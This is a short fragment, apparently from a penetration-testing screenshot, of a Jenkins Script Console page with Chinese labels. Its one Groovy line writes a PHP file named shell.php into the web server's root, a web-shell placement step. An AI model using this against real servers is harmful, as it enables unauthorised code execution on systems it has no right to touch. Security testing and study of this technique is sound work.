 脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will
go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 new File ("/var/www/html/shell.php").write('<?php phpinfo(); ?>');
运行